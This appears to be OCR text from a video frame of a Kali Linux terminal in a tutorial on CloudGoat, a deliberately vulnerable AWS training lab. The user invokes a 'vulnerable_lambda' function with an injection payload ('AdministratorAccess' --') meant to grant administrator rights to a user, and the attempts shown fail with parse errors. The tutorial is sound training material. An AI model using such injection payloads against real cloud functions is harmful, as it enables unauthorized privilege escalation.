 1 2 3 4
tyler@kali: ~/AWS-pentesting/cloudgoat
File Actions Edit View Help
tyler@kali: ~/AWS-pentesting/cloudgoat × tyler@kali: ~/Downloads ×
aws help
aws <command> help
aws <command> <subcommand> help
aws: error: the following arguments are required: outfile
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7h
yz' --outfile out.txt
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
aws help
aws <command> help
aws <command> <subcommand> help
Unknown options: --outfile
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ aws --profile pleasesubscribe --region us-east-1 lambda invoke --function-name vulnerable_lambda_cgidqa5kzl7hyz-policy_applier_lambda1 --cli-
binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess'"'"' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7h
yz' out.txt
An error occurred (InvalidRequestContentException) when calling the Invoke operation: Could not parse request body into json: Could not parse pay
load into json: Unrecognized token 'cg': was expecting (JSON String, Number, Array, Object or token 'null', 'true' or 'false')
at [Source: (byte[])"{"policy_names": ["AdministratorAccess' --"], "user_name": cg-bilbo-vulnerable_lambda_cgidqa5kzl7hyz"; line: 1, column: 63]
┌──(tyler㉿kali)-[~/AWS-pentesting/cloudgoat]
└─$ pluma syntax
HACK SMARTER